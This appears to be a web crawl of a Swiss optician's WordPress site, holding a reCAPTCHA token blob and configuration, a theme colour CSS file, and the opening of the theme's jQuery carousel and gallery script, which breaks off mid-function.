KDw4dFI2bChsOdwrnDgz/Dj8KFGxDDuQTCglFvR8OqBhnDvMOCw7kKwqTDiR49KXcbF8OVw4AgccKjwqwHEm7Dp8KlRE/ClsKZw5RawojDh8O0w7UPVCAywrLDoDJRw5NzaCYmw4nDicKMw5vDiMKcwqY0w4DCqgM3wofCu8KcPMOQw75HScOLHyXComLCn8KQw6LChFpeZ8OTw7MGFG4QV0/Cv8OeZkPDmsKvwod7woU7aW/DqDoqwrnDkcK+wrDCrcKrw4keWl0sMU04RwnDpcOGY3kjw4nCsCPCr1kWwrUXwocWwoHDlcOgwoQGwqjDhMKfwq3CuTDCmBbDgg1lwqhIBmvCiMOuw4nCp8KXw4XCmcOVc8K4bcOww5TCv2HDi8Kpw4BIwprDgiRbw53DnMOhFmcvw7/ClyDDqSnCocORwpnCuFhMwql/woLCocOqeMKnQ8O9J2cefzNELMKbwopBw7cFfUgJaMOKaVUVLTfDjxJRdcOmDT49JsKCD2/DjlrDmWczw608w7bCq8OiwqoawqPDj2A2DhE6wrTCh8KswrHCv3nDp3zDmcOmwq4Yw7/CoDMWw7vCoibCrsKBw6LCjx8bw54lwqBbw4zDnwLCqTfDgQbDosKrG0jDjMK9wpzDoGsQwq83PcKHwrRMLcKuUMOTw6/CsMOiKmvDisKjw55Qw5JYw5vCkAJDfmXDncOaw7fDnDFIVMOqwqPCscKdIhPDucO2w5t4VMOtw4UrOcKtw5saNsKqc0bCu8OvBsOLZQvDhFtFw7gtR0jDhsK0wrHDqsKrwpzDs8OWPREhwqbCjMKswqMdF2HDpsOAPRHDh8O2WlbDpMOcw505R8OCdcK6wq4iSS/DscK5w7HDng/[base64]/Cn33DuHjDvcOEW8OTfsOow6TDp8KJwoHDkyEOw4lFw4A0T3sLw6bDpMK2GWUzUcOjwrsdAsO0w5LDtXPDgMK4TsOWRcKKUcKJXMKEw7tPw7hxw7cXw7wmwrUUU2DDuVTClCt2wrUlwo4HLCrCpcKlwoHCq8O7FW/[base64]/Di8OKBR0qwrPDpjXCs8O0wo7Cv8OzRgjDlcKmwoLCiV3CgXZew4/DisKvwpgcw5IxwrPCoMKAwpXDs1nDqcKcwonDjkIhwrVnwqMkw4bDqMKHbcKew4kaGsO5ecKPeEHCr8KpwqwBw5nCii7CiC4nRxLClj4qwpzDjhg8US3CkwzCscOIWsK3wr0IRRzDlMO0FkoRwrPCucOww57Dp8KiRMOhwrd6Gn3CqMONQnURw7TCpGTDlsKlw77DqD/DuknCn8OyQmM8aMK1w6hbIHLDj8Kcwq4JGHbCnsKISMK/[base64]/YXrDtXPDvEXChsK1w48JwrEowrl8I8KZwpQRw4BJCRHDl8OAwqDDuMO5wrPDnsOtwpPDq1LDmcKlw6daw4AOw5DDrxHCjwnCtHssScOkwpdMw5DCiCvDqSjDgmAJI2fDuHzDgUJRw40oU2DCtsOVw7/[base64]/DsjtawpTCoMK2b8Onwp1yw4rDlcKAIVgWQ8ODw4TCvMKDVcO1dmXDpEtmMsKZw7vCrWFyw5IAw6Qlc0vCkMOreC3Cv0V4WsKOwp4ENhfCrV/DncOkw7zCkzTDrcKJw65ww7/[base64]/[base64]/[base64]/[base64]/CkWwzaMOwQCRnwr3Dlg3Do8KOw5nCuMO4w4YKKsOJwpvCnsKtM8OIwok9wrrDhcKUwo7ClsKqEBxnwqVvdm/Ds1DCtm3CrT/DrFnDjMOQWBU6w7bCsUHDtV8uNjXCusOOLsOOw6XCm8KCOMOdw5PDpMOqw5dLQlI5ThYPdQYWw7fDt8OBwq/DmHMpHiwSwpfCvgpGUcOseWJhYMOQY0w/[base64]/[base64]/Crlg/JcOJwrcKb8Oew4fCrcOvEMOwfCvCoMK9CwvCtcOmFsO6w4zDlwLCssOPw5/DoGjCtiLChVfDgxkowrIKw7YcacO3wqAvehNxw6fDqg7Dt8KPR8KyAjLDh8Kcw7XCtEULwrsPUcO9w70Rw7pwMsK0dsOTwrlxIkMqOMOnw5llVcODw7vDucO5HMKfRsOVw5nDpzV1ZQ0Uw51qUl/ChS3DsnVPwqvDsVlna8Odw4LDscOSwpxlw6vClE9ZIcKqX8Kbw71yw5nDlMOmworCmcKQw6HCs8K+TGrDjgF8acKoGF5ZYMOTOMKTwp/[base64]/DrcK/[base64]/[base64]/[base64]/Cm8O9wrzDh8KQw4IDIWoHw7NtDcOCwrY4wrcgGsKLLjfDqcKkw5PDgsOqwq/[base64]/DkMO0BG4FwprDpgxZSy7DncKIw4YuwrQ1MhlwdsOow6jDlmLDs8OJaMKDa8KLJMO4JlrCvsO2wqXDq3UJw5TDjcK/wpzDn29VwprCi8KBwpoTw4chw4LDo1w3K1nCjsKabcO8w5d3w5zDqwzCqnM+w7Zzw6/CqhvDpAhUKcOEOmrDs8K8KifDmT4eD8KEw4LDj8KbUcKKKnZHw7xbf8KUw5zCrcOzw6HCk8KpBUIQwr/Cgw5gOMOOwpLCojtsHgHDo8OMwoYQw7zCmAdqWMKfwoTCiwPDs3VuworDuMOLw77Cp8K2w7xKRcKkc0YQDsO1UwwULRFnwpbCtw9Vw7Nsw55uwpfDpgFJwpXDvSM1wpR6wp5/VgLDksKswrQzwqVTPhdhw65lw7PCjcK9NyZRTETDt3LCscKXwpDDqS8tw4Q6w5PCsT/DlsKywo/CkmZuw4d2w6wAbcKkwpLDmADDll8wfWFOwqzCoibDvhXCl0lRwpzCi2zCkV0ww6kNw4LDjTzCuMKCW8KMwrHDk8OGw6A8MiJrw5FuKMKVwpbCrW/DvcKkw4sLwqfCrsK8w5XCgAlnwqfDsA5/JsO/MQ5fwofDqcOgwrbDjBF3IsOqOcORwp5GQMOgbVYAwph/YcKaw4sMw4UPw5bCuR1hw7PDgMO5w5PCn8OodE4uC8OKHhbDqF3DuwdZwrzChcKCwoDDnxTDlMKRJgXDvMKjwqvDqsO0aVfCkV7CggwEwqbDjsK0EcKKX8Kdw6RSwpTDjMOBwookw5rCjcKrw5TCkWXDv2UQYsOwwoc2DG7CisOAw6/[base64]/CtMKyZUAZwp/DnQ3CpG3DrFvDtcKkwqo0worCmsOawpt8TA1nWcOXT08QwqzCqwB0aSgjdsK3e8Oow4nCoXAJwoHCqRRCwr/ChcO9woldw7fCk1TDmSvCk8K6TsKWd8OWw7UgwoxYwqrClMKnU1ByVRDCisKGwoNTw5LCrCE5w5RTC8Kyw6LDr8KJGMKGwojDjMKAw4MLw5BrNE5BwpQ6IkvCp07Dn8OhMG7CjETDiyFFDcOfwoXDkkUTwqHCvMK/CVFcw6XDiMOIZcOPAxTDjw/CsEgCwq95Oi/Ci8Orw5A7RHzDkwPDhsOOPWbDh8KeFEVAIcOpbRhmworCh8KHa0tVw4BbRHlJw41hWFHDtsKiw6RRBsOqw5zDi8O0URHCksOMw5HDqVHDnMKnw5k3w7cbIlbCtMK+OsOaex7CrsOVOz/CksK5wrBzVAYaw4EKMWFZWMOlwpl/wqjCr8Oiwqd1Tx/CoXkcwqxYw5Muw6FZw7wxw6vChsO1w4IufcKNPQzDqcKbwoROwq3DrnzDhMOiw5MCE2tXw4fDk8OqwoBuMBt4w4/Co0HCoMOtRMKMw4fCvX1Qw5RCw5gCw7jCqsK0w7MBNHLDkmnCsR7CmsKTccOGwoYSwr/Dk8O2KhnCjUTCmWHCvQ3CssOofsOsdcO7V0rDpcKFw6XCq8OVXMKEw7PDo8OPfcK4MMKZH8Oiw6tcVsOAMsO4w4DCiMKVwrYSwoRawq0sw4QHw67DqMKow47Cl8K+GCIiFB1JYmpLwp4Kw43DmsO2w6/CgE/[base64]/CsghfwprCnMK9ZMO+wqbDisOWw5h9w5PCv8KQw54bwqfCl8Kow7hUw67CrGk1wojCm8KLw7ZRwpgFw5MkD8O1ZzrDkGzDi8KLwrwYw53DscOzC3PCosKdwqnDjl5lNsKnw4t9wq7Cm8Kpd8KtEg7CmzXCkRPDkWcGCMKLfzrCqcKvwohewoMZccK9wpPCjy/DrsODd0LCl1YhDcKfXcKROHjChTXDr3bDvFMzXsKTwo/CsB5GNz8OVDlIZEdQw5pjIgTDs2jDlcKWwq7Cv3oFMEXDvzt/[base64]/DtzEpRsOAwobDkMKFwqIeImjDs8O2wqM9WcKgwqPCrMOjw7vDi8KGw57DmA7Dr8KQwpAjw4RBw4U8L8OzV8KuwotzM8KFw6LCisOrw483YBNxVF7DsUHDpRHCkXrCjE9QfcK7ZsOTMcKwWzRZw7s9JHnCrTrChsOPHMKQw6/CokQVwrh1A8OdAsK9wr1VS8KhasK1BxFUw5FaWhBIT8OOw7rDohLCixd/[base64]/[base64]/w7XDscOueBhkwrDDiiIQShduZB/[base64]/[base64]/CpsKwRQ/[base64]/SijCv2oAwobDhMOzR8O0ZiHDu15Lw4kGwqMIF8OOIsO/[base64]/[base64]/wqzCtsKgw5M6S8KqHcK2w57DssOZdMOdw5bDtCF6B8Kef0EeZ8KEwpBcZXTDmsKKwq5BTmhWwqxOdcOZwrVBYcKrw7nDsn4cW3I4w7cQwok5Fm80eMOeR8KdOU/Ds8ONwo7Cjl1VGsKlCFwVwpHDi8KyN8KEJsKHwoJAwq/[base64]/[base64]/DpsOJw4LCgDNrwpsrwpTDnVTCmcKeOMKmwqLDh8Kaw4HCkHjDl8OJwpRHIn3CisKrwpzDkDNxw5N/[base64]/eg8uw7bClj7DjmrCkmMtQMOww50LJCssw4JwRinDvVE2eMOSwqfCnxM0w4XCkjrDmMOBwpTDph/DhcKFBsOPw6vCjSXDo8O+wrLCqB/CpiUDw40awok2YwjDosOXwr7DmMOtQMKBQ3DCqMKLfD5sw7I4bA3DnynClV8/KMOEUAfCsVDCvsOXwqPClMKVKls9w6/CrMKHw4ZOwr0Ww5nDpT7CgMKOw7Jpw7N5w6dGwqJQB8OuSmvDuMO4w7LDs8OHNMOewqTDgmERWMOuLmjDn1BOYcKrHsOpw4ALVl5FwqkMwpfCisOrTmbDkMKhDsO5GMOCw6TDnnE1ZMKlwpZ/HmrCmRnCiRjDiMKxwqh8FWbCn8KAwrzDrxdUYMO+w7jDlsK9ZGzDj8KLwpIGHUdXw446w4/DjcO9HcOJw5jCn8KGw5E6w5hewrcgwpTDm8KPbcOUalbCs8KWQkYBGXTCoghabwHCgMOTRsO5wo4mw71Vwo9ew6PCpcOCwqBJw73ChMK8w44iw43Dt8OBwqMBB8OWesOdQcKSSH5dIyHCosOUBcKrw4/DscKRw6vCmGAzw5PCrmYIL0TCt3nDggrCusODQkrCiMKPNRQew7fCssKzwpphcMK3w7I0w49cwqIuJwdta8KOwotUwozCnEbDpMKXGy/CpCjDi8K8wp5Pe2VOKkDCn8OXAcKRT8KbecOhw7IwwpXDrcKzLMOxwrhoMcONPFrCliIDwoTCl8OHw6Evw4XCp8K8wrEsZcOcYMKRFsOlasOEHQjDsA1bw7kYwqrDk35HwpzCm8KcworDijgeVMKjw7kbcUcpwok7w61QI8KEaMKOw5zCqgY5cMKZO3/Crjw3w6l6Yy/Cu8Orw6MnwrDCnMK1GEYvwoIEdwdXwqBcGMOiw4JxaMO2wqrCrl9GwpXDrcOdw50iYxVFEsObBj1Kw4J1EsKuw7/ChcKkw7YRwoLDjWVEwoVwwrgKdAQlY8O5EF/[base64]/CpBB1w53CicOcw5N5YHVCLsKXB0jCt0LCknVPwrvDtcOFw67DuxjDsyZ0HDtkG8KtwpMhNsO5w49nwoVrPcKJwrDDiMORw55ow6rCnxwULQbCq8Omw5lEdcKiw6fDvMKTw6zDhSkwwoJWQygrcXcPw4R/wohow4xQFcKGEMOOw47DiGplF8Okw6vDjsOJE39Mw6fCkg3Dp0/CqULCicKJY1Vzf8OrF8Kww6R6wqHDminCjsK7wqjCtMKBwo4VR0cZaMOjfH7Dj8O5BHs/w5kWw7bDiMOow77CucOSwpDCuDcmw6zCv8K4wqJwwrTCnx9QwoLCvcKtwpRSwo9NHMKWBMOTw5bDhlpaRC9kwojCgsK6wp3Dr37DslTDgwrCtybCnEnChQojw7wNAR/CisKOw5vChsKCwqV/Ex3DisKAw7fDkVhUYMKiwp/Conp8woV2G3ARwoACBGTDgjkRwqkWIHgnwoTDn3gxwrABNcKbbRbDgWPCn8KXw53DoMKBecKRwoojw67DucKSw6phN8O+w6PCgMKPFsOtJjvDrcKVXCvDtmlsC8Klw4TCkMKZasOSY8K6wpfDnkfDi0TCtRHDvCPDgMOfbT5Tw5BCw6HCv8OhOU/CuUzCvRpzw6zCmsKya8KCwpoaw6F7wpfCmMORC8OhBlnCmsOAw5HDgVzCoG3Dq8Kkw5FFKMO5YVUyW8KyMsKgDsKEPVMQPcK2wocyTHjCj8K3csOkw45awrITblBQw4Bdw4vDlsK9c8Kuwr8Xw7/[base64]/DnjrDlSbCtMOiIHHDli5owr5tPBkJB8OCwrh/[base64]/CqXHChnZlf8OkOsOQNkbChcOJVQMoccOrTm1KPwHDiMOXw6/DpHfDnsOVw5ULw4YDwp8gwo4gVVfCnsO9JMKbCMOYC8KuRsKHwr4gw5V5bgAZaW5ow4PDgW/Ds3kZwoXCoMOxKA1XOwTDk8K4GktQa8K9ahnDuMKcBSZdwqRPwpHCm8OfUGXChzzDlcK+wrTDn8K7YkbDnAjDiW/[base64]/FsONPw/[base64]/[base64]/Dn8OSw6R2wqzDgGw9wpNFw7rCjhTCiBJHwoTDiRbCiMKfVDZEchnCv8KDV8O3wqw9dcKCwq7DuxHCssKoDcOhRz7DtCUvwrnCnx3CqhYuT8KQwo/DlQPDqMOxK8KmL3c+ccORw7k1JijCmgLChXJqJsOiN8OgwrHDjh/[base64]/DvcOWw59OwqY8dEXCmsO1wqZcwpMaw4gZCcKzJsK3w7/CvMO3w4EAPUnDiMO4w7LCt1nDssOew6bCu8O3woZmfcKRUcKMQ8OgUsKhwo4gbsOqWS5yw77Dhjodw4Vsw73DrADDosOWR8OyOhvDrMKdw7TDlQscwpg5KFoLw78FUMKYB8OFwphGJQZywq1+JUTCjRF9Y8O3FRV0UsKZw4jCsCpkbMK/fsODSsKgDgTDtQTDlcOgw5/Cj8K0wqvCoMOnb8OFw70YVsKrwq0QwpvCo3gmwoYxwq/[base64]/[base64]/Cn0bCkkMGNcOSQTsxYMOACcOPCivCgxZSJU9AYwxrCcKxwpt5w5wCwrnDssOeJ8K5BMOVw4TCocOpalDDk8Kdw63ClzMGwoo1wrzCrcK0b8K1DsOKbFROwqMzCMONISw7w63DrA3DkWVmwrJQbD/DmsKpKGtmIhrDk8OOwoITMsKIw4jCjcOVw4zCkisEXT3CpMKqwqfDuXgJwozDvMOLwqAqwrnDkMK7wqPCocKQGyh0wp7CvETDkHwXwonCoMKDwqkfLcKbw4l9Z8Kiw7wHF8KJwrLDtsOwcsOGRsKLw43CkxnDucKRw7l0bMO/[base64]/CncKZMsKaOlLDp8OnR8OrScKJTEbDmWHCjMO8a3cUZcOcR8KPwrPDl0vComhZwprDrsODYcOdwo7Cm0PDscOHwrjDnsKaI8KtwpvDhQQWw49Oc8Oww5DDm3sxU3/Dii11w53CuMO8csOPw5rDscKANsKBwqd5SsOyM8KhEcKpSXcuwpg6wqpOwqoLwqnDn2tWwq1RZEjCv38xwqrDi8OMMSIRcn95BgrDi8O9wqjDrz5qw68IEBJRJFVUwogOWnE5OXMrC1rCiz5ww5zDmXPCvMKtw6vDv2dLfRYgw5XDqybChsO5wrEew7dlw7/[base64]/wrwDwr57OcO5w7FuLsK/[base64]/w7E6woXDgQXCm8KhRSgMFi/Cr8KdEcOew7fDtcKqVVHCvCHDpRl0w6jCkcKvw4QvwoHDjk3CriHCgwlLUmtAMMKRTcOGQ8Oow7lCwoIPMQbDlFkrw6FTEFjDrMOJw4BEYMKLwpcbb2tPwp5Yw4ATX8O0ThfDnHZofMOWH1QWacKmwr0Sw5jCncO9VDXChC/DnxXCpsOGPR/Cp8ORw6bDsF/CpcOuwp7DgSNYw5vCjcKiPB16wo0yw7wZWS3DpVB/P8OAwqRMwrXDpBlBwoxYKcOpdMO2wqPCk8Kbw6PCsV8gw7F0wqnCl8Kpw4HDlXHCgMO+EsKMw7/CqXdWeEsGSFTCrMO0w5d4w4sDwoQTCcKuO8KAwpnDoDrCtQc+w7JQJVDDp8KQwo4Yd0pufcKLwpAQfsOXVxBOw78GwptaCyXCnMKSw6rCn8OfGht3w6/DlsKswrLDoynDk3XDgXLCscOQw4VBw6wiw7TDhhbChgEMwpInZAzCjMK7MTzCpMKuPj/Cj8OMXMK4eRTDvMKIw5zCh01mNMKnw7vCvVEnwoVEwqbDli8ww4o0bX13ccOHw41ew54Jw6w7CwRaw6A3w4RJSnxvNsOqw7XDuUVAw4BzahYIanvDicKFw5Z5fcOwOMOzF8O/K8Oiwq/[base64]/CtHNvZUZXAMOKenNqRx3DmUDDqcOgw7DCisOcO0jClFDCnD49SArCj8Ocw68Fwotewqxvw7R0ckTDm1PDuMOldMOJDMKibSMHwpnCv3QMw4XCj3XCv8KfTMOmfzfChcOcwrPCjMK1w5UBw5bDksOMwqDCvXFiwrZvPHTDi8OLw6/[base64]/SWJLVH7CocO5X8Khw6ICOMKFw7p/wppRwoE1ZMKJwrzDpMO2wrctB8OOP8KvayrCnsKlwqvDg8KEw6PCpXNeWMKEwrzCtVA0w4LDucKRMMOhw6XCgcOESHBqw6/[base64]/Cs8ONaMKaH8OaAyDCvFM0RQrDvjDCjV/Dmi4xw65lI8Ovw6ZUFsOVSMK1BMOcwoNJJG3DlMK+w5dwFMOhwppOwrHDoxF/w7vDuzYCWURZKSDCqsK+wq9Tw7nDtMO1w55Gw4HDsGAtw4ISbsKMesOMMcKCwpXCmcK/BAPCuGIWwocCwpkYwp4GwplcM8OYw5TCizskLcOsCULDsMKPKmbDqEV/YFXDvDTDvWjDg8KcwqRAwpJSdCPDtDowwoLCqsKYw4dJV8K2bzrCoiXDncOdwp8HaMOpw45/QsOQwpDDocK1w4XDmsOuwqZKw4B1QMO7wphSwrvCnggbPcKMw4LDiAVCwrnDmsOrPlMZw7lmw6bDosKcw44JfMKPwpoAw7nDtsO2U8ODKsOpw79OMEfCgcKrw5d+MEjDmEHDvnoWw6LCsxUXwofCnMKwBcKtFWZDwp/[base64]/Cq1PDq8K3w7AmfBsnw4QAwqLCp8KaQcK6wqTDjMK6w60YwonCh8O8wpVMJ8KFwphUw5HDjS0JCgs6w67DjmI7wqvDkMKhFMONw41MIMKLL8OmwrxSw6HDncOqwq7DmkLDtirDqW7DugLCgcKBdUXDscKAw7VBeXbDrAjDnn3CkhTCkCE/wofCq8K5K18Bwokrw5/DicOrwr85FsK/[base64]\x22],null,[\x22conf\x22,null,\x226LdIto8UAAAAALfdJjjzeaLYOf3P7uySZsbHVm9V\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.pourmesyeux.ch:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UgDnYnY+U/ycUC8RjSXsi4OMlg5KnYsnE0VEfjUESKk\\u003d\x22,1,0,null,1,1768849734017,0,0,[114,15,204,254,55],null,[209,134,53,63,37],\x22RC-ahJoTOtP7C4_sg\x22,null,null,null,null,null,\x220dAFcWeA6lMO0ObYIWbAKYbis3RZm7VNcMEedsLUPnghhbZzdQvUaurf4i4QsuCZGZAeJbWKuQaT3Kp4Q4TZz4dk3tgFLd9X5PMw\x22,1768932534061]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pourmesyeux.ch/wp-admin/admin-ajax.php
body_size: 58
content:
72122.ee28b31936345e2d4a4e38b07cef4a5b

--- FILE ---
content_type: text/css
request_url: https://www.pourmesyeux.ch/wp-content/themes/diopter/skins/color_default.css
body_size: 770
content:
nav li   a:hover , .fixed-filter .gallery-filters a:hover   , .share-holder .showshare:hover  , .hd-box-wrap h2 a:hover  , .vis-desc .portfolio_item .overal-box h2 a:hover , .about-entry h3 span  , .inline-facts i , .sliding-menu a.back:before , .diopter_slinky_menu a.back:before ,.diopter_slinky_menu a.next:after , .det-meta li:hover span , .det-meta li:hover a , .det-info h2 span , .det-meta li i  , .column-text h2 span  , .fixed-icons .mail-link a , .serv-header i , .ser-wrap li span.price span , .order-wrap h3 span , .carousel-title-wrap h3 span , .testi-item a.testim-link:hover , .testimonials-slider ul.star-rating li i , .section-qoute  p span , .sec-entr-link:hover , .footer-social li a:hover , .serv-flat .servicses-holder li span.price span , .contact-list li i  .det-info .gallery-filters  a:hover , .det-info .gallery-filters  a.gallery-filter_active  , .share-holder.hid-share .share-container  .share-icon:hover  , .blog-btn i , .search-submit , .art-opt .post-counter li i , .load-more-post i , .numpc , .header-social li a:hover   , .share-holder.block-share .share-container .share-icon:hover , .fw-artc h2 a:hover , .social-widget li a:hover , #success_page p strong , .det-box h3 a:hover , nav li ul li a.act-link,nav li ul li a.ancestor-act-link,nav li ul li a.parent-act-link , .fp-desc h2 a:hover,
.ser_item_wrap span.price span,
.single-testim-holder ul.star-rating li i,
.folio-hoz-lmore-holder a:hover span,
.gallery-hoz-lmore-holder a:hover span
{ 
	color:#BB9167;
}
.color-bg , .gals a:hover , .custom-skillbar , .sec-dec:after , .play-video-wrap a:hover , .fixed-icons li:hover , #submit , .contact-social li a , .box-item.popup-box a , .fp-desc .post-date , .pagination-blog a.current-page , .main-sidebar-widget .tagcloud a:hover  , .single-post-tags a:hover ,.single-nav a:hover, .post-comments-wrap span.reply a , #respond #submit,.wpcf7 .wpcf7-submit,
.pagination-blog span.current-page,
.main-sidebar-widget ul li:before,
.hoz-gal-three-pop-link,
.comments-nav .pager a
{
	background:#BB9167;
}
@media only screen and  (max-width: 756px) {
.fixed-filter .gallery-filters a.gallery-filter_active , .inline-filter .gallery-filters a.gallery-filter_active  {
		color:#BB9167;
}
}
@media only screen and  (max-width: 1036px) {
nav li a.ancestor-act-link,
nav li a.parent-act-link,
nav li a.act-link  {
		color:#BB9167;
}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.pourmesyeux.ch/wp-content/themes/diopter/js/scripts.js
body_size: 12665
content:
jQuery(window).load(function() {
    "use strict";
    if(jQuery("#diopter-loader").length){
        jQuery(".loader-holder").fadeOut(500, function() {
            jQuery("#main").animate({
                opacity: "1"
            }, 500);
            contanimshow();
        });
    }else{
        contanimshow();
    }
});
    //   all ------------------
function initDiopter() {
    "use strict";
    var bgImage = jQuery(".bg,.back-link,.password-page-bg");
    bgImage.each(function(a) {
        if (jQuery(this).attr("data-bg")) jQuery(this).css("background-image", "url(" + jQuery(this).data("bg") + ")");
    });
    // Owl carousel ------------------
    jQuery(".single-slider").each(function(){

        var ss = jQuery(this);
        var ss_ops = ss.data('options') ? ss.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:true,loop:true,dots:false,center:false,autoWidth:false};
        if(ss_ops.responsive){
            var respArr = ss_ops.responsive.split(',');
            ss_ops.responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                ss_ops.responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1])
                };

            }
        }else{
            ss_ops.responsive = false;
        }
        ss.owlCarousel({
            margin: 0,
            items: ss_ops.items,
            smartSpeed: ss_ops.smartSpeed,
            loop: ss_ops.loop,
            nav: false,
            dots:ss_ops.dots,
            autoHeight: ss_ops.autoHeight,
            autoplay: ss_ops.autoplay,
            autoplayTimeout: ss_ops.autoplayTimeout,
            autoplaySpeed: ss_ops.autoplaySpeed,
            responsive:ss_ops.responsive,
            center:ss_ops.center,
            autoWidth:ss_ops.autoWidth,
        });
        jQuery(".single-slider-holder a.next-slide").on("click", function() {
            jQuery(this).closest(".single-slider-holder").find(ss).trigger("next.owl.carousel");
            return false;
        });
        jQuery(".single-slider-holder a.prev-slide").on("click", function() {
            jQuery(this).closest(".single-slider-holder").find(ss).trigger("prev.owl.carousel");
            return false;
        });
            
    });

    jQuery(".fscs").each(function(){
        var c = jQuery(this);
        var mwh = c.data('mwh');
        var kb = c.data('keyb');
        var c_df = {smartSpeed:1200,autoplay:false,autoplaySpeed: 3600,items:1,autoplayTimeout:4000,responsive:false,autoHeight:false,loop:true,dots:true,center:false,autoWidth:false,animateOut: false,animateIn: false};
        var c_ops = c.data('options') ? c.data('options') : c_df;
        c_ops = jQuery.extend({}, c_df, c_ops);
        if(c_ops.responsive){
            var respArr = c_ops.responsive.split(',');
            c_ops.responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                c_ops.responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1]),
                };

            }
        }else{
            c_ops.responsive = false;
        }
        c.imagesLoaded(function(){
            c.owlCarousel({
                margin: 0,
                items: c_ops.items,
                smartSpeed: c_ops.smartSpeed,
                loop: c_ops.loop,
                nav: false,
                dots:c_ops.dots,
                autoHeight: c_ops.autoHeight,
                autoplay: c_ops.autoplay,
                autoplayTimeout: c_ops.autoplayTimeout,
                autoplaySpeed: c_ops.autoplaySpeed,
                responsive:c_ops.responsive,
                center:c_ops.center,
                autoWidth:c_ops.autoWidth,
                animateOut: c_ops.animateOut,
                animateIn: c_ops.animateIn,
                onInitialized: function() {
                    jQuery(".num-holder3").text("1" + " / " + this.items().length);
                    a0();
                }
            }).on("changed.owl.carousel", function(a) {
                var b = --a.item.index, a = a.item.count;
                jQuery(".num-holder3").text((1 > b ? b  + a : b > a ? b - a : b  )  + " / " + a);
            });
        });

        if(mwh == '1'){
            c.on("translated.owl.carousel", function(a) {
                full_in_mousewheel_pro = false;
            });
            var full_in_mousewheel_pro = false;
            c.on("mousewheel", ".owl-stage", function(a) {
                if(!full_in_mousewheel_pro) {
                    full_in_mousewheel_pro = true;
                    if (a.deltaY < 0) c.trigger("next.owl"); else c.trigger("prev.owl");
                }
                a.preventDefault();
            });
        }

        if(kb == '1'){
            jQuery(document).on('keydown.fscs-carousel-hz', function(e) {
                if(e.keyCode == 37) {
                    c.trigger("prev.owl");
                };
                if(e.keyCode == 39) {
                    c.trigger("next.owl");
                };
            });
        }

        jQuery(".hero-slider-holder a.next-slide").on("click", function() {
            jQuery(this).closest(".hero-slider-holder").find(c).trigger("next.owl.carousel");
            return false;
        });
        jQuery(".hero-slider-holder a.prev-slide").on("click", function() {
            jQuery(this).closest(".hero-slider-holder").find(c).trigger("prev.owl.carousel");
            return false;
        });
    });
    jQuery(".slideshow-slider").each(function(){
        var sync4 = jQuery(this);
        var sync4_df = {items:1,autoplayTimeout:4000,autoplaySpeed:3600};
        var sync4_ops = sync4.data('options') ? sync4.data('options') : sync4_df;
        sync4_ops = jQuery.extend({}, sync4_df, sync4_ops);
        sync4.owlCarousel({
            loop: true,
            margin: 0,
            nav: false,
            mouseDrag:false,
            touchDrag:false,
            autoplay: true,
            autoplayTimeout: sync4_ops.autoplayTimeout,
            autoplayHoverPause: false,
            autoplaySpeed: sync4_ops.autoplaySpeed,
            items: sync4_ops.items,
            dots: false,
            animateOut: "fadeOut",
            animateIn: "fadeIn",
            autoHeight: false,
            onInitialized: function() {
                jQuery(".num-holder3").text("1" + " / " + this.items().length);
               }
            }).on("changed.owl.carousel", function(a) {
            var b = --a.item.index, a = a.item.count;
            jQuery(".num-holder3").text((1 > b ? b  + a : b > a ? b - a : b  )  + " / " + a);
        });
    });

    jQuery('.inline-carousel').each(function(){
        var sc = jQuery(this);
        var sc_ops = sc.data('options') ? sc.data('options') : {smartSpeed:1300,autoplay:false,autoplaySpeed: 3600,items:4,autoplayTimeout:4000,responsive:false,autoHeight:false,loop:true,dots:false,center:false,autoWidth:false};
        if(sc_ops.responsive){
            var respArr = sc_ops.responsive.split(',');
            sc_ops.responsive = {};
            for (var i = 0; i < respArr.length ; i++){
                var tempVal = respArr[i].split(':');
                sc_ops.responsive[tempVal[0]] = { 
                    items: parseInt(tempVal[1])
                };

            }
        }else{
            sc_ops.responsive = false;
        }
        sc.owlCarousel({
            margin: 0,
            items: sc_ops.items,
            smartSpeed: sc_ops.smartSpeed,
            loop: sc_ops.loop,
            nav: false,
            dots:sc_ops.dots,
            autoHeight: sc_ops.autoHeight,
            autoplay: sc_ops.autoplay,
            autoplayTimeout: sc_ops.autoplayTimeout,
            autoplaySpeed: sc_ops.autoplaySpeed,
            responsive:sc_ops.responsive,
            center:sc_ops.center,
            autoWidth:sc_ops.autoWidth,
        });

        jQuery(".inline-carousel-inner  a.next-slide").on("click", function() {
            jQuery(this).closest(".inline-carousel-inner ").find(sc).trigger("next.owl.carousel");
            return false;
        });
        jQuery(".inline-carousel-inner  a.prev-slide").on("click", function() {
            jQuery(this).closest(".inline-carousel-inner ").find(sc).trigger("prev.owl.carousel");
            return false;
        });
    });
    
    var gR = jQuery(".gallery_horizontal"), w = jQuery(window);
    var gR_ops = gR.data('options') ? gR.data('options') : {smartSpeed:1300,autoplay:false,items:3,loop:true,center:true,autoWidth:true,thumbs:true};

    function initGalleryhorizontal() {
        var  c = jQuery(".gallery_horizontal"), ch = c.outerHeight();
        var d = 0;
        if(!jQuery(".bvp").hasClass('hide-cpanel')) d = jQuery(".bvp").outerHeight();
        c.find("img").css({
            height: ch - d
        });

        // if (gR.find(".owl-stage-outer").length) {
        //     // gR.trigger("destroy.owl.carousel");
        //     // gR.find(".horizontal_item").unwrap();

        //     gR.trigger('refresh.owl.carousel');
        // }
        
        if (w.width() > 1036) {
            if (gR.find(".owl-stage-outer").length) {
                gR.trigger('refresh.owl.carousel');
            }

            gR.owlCarousel({
                autoWidth: gR_ops.autoWidth,
                margin: 10,
                items: gR_ops.items,
                smartSpeed: gR_ops.smartSpeed,
                loop: gR_ops.loop,
                center: gR_ops.center,
